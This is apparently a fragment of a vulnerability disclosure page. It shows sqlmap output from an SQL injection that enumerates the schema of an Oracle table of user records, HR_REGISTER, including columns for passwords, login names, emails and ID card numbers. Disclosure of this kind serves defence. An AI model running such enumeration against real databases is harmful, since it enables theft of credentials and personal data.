 SQLmap
[18:36:00] [INFO] retrieved: DATE
[18:36:33] [INFO] retrieved: MODIFYTIME
[18:38:02] [INFO] retrieved: DATE
[18:38:36] [INFO] retrieved: STATUS
[18:39:18] [INFO] retrieved: NUMBER
[18:40:10] [INFO] retrieved: REMARK
[18:41:11] [INFO] retrieved: VARCHAR2
[18:42:18] [INFO] retrieved: CREATEOPERATOR
[18:44:15] [INFO] retrieved: VARCHAR2
[18:45:21] [INFO] retrieved: MODIFYOPERATOR
[18:47:17] [INFO] retrieved: VARCHAR2
Database: ZPUSER
Table: HR_REGISTER
[16 columns]
+----------------+----------+
| Column         | Type     |
+----------------+----------+
| CARDID         | VARCHAR2 |
| CREATEOPERATOR | VARCHAR2 |
| CREATETIME     | DATE     |
| DEPARTMENTNAME | VARCHAR2 |
| EMAIL          | VARCHAR2 |
| GENDER         | NUMBER   |
| LOGINNAME      | VARCHAR2 |
| MODIFYOPERATOR | VARCHAR2 |
| MODIFYTIME     | DATE     |
| PASSWORD       | VARCHAR2 |
| PHONENUM       | VARCHAR2 |
| REMARK         | VARCHAR2 |
| STATUS         | NUMBER   |
| USERID         | VARCHAR2 |
| USERNAME       | VARCHAR2 |
| USERTYPE       | VARCHAR2 |
+----------------+----------+
www.wooyun.org